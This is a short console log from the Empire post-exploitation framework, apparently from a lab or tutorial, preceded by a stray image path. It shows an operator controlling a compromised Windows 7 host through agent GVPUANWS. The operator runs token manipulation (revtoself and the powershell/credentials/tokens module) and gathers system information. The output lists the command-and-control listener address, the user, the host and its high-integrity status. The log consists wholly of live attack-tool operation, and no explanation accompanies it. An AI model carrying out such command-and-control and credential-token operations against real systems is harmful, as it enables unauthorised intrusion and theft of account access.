 (Empire: GVPUANWS) > revtoself
[*] Tasked GVPUANWS to run TASK_CMD_WAIT
[*] Agent GVPUANWS tasked with task ID 6
[*] Tasked agent GVPUANWS to run module powershell/credentials/tokens
[*] Tasked GVPUANWS to run TASK_SYSINFO
[*] Agent GVPUANWS tasked with task ID 7
(Empire: GVPUANWS) >
RevertToSelf was successful. Running as: Golden-PC\Golden
Listener: http://192.168.3.30:80
Internal IP: 192.168.3.84
Username: Golden-PC\Golden
Hostname: GOLDEN-PC
OS: Microsoft Windows 7 旗舰版
High Integrity: 1
Process Name: powershell
Process ID: 3352
Language: powershell
Language Version: 2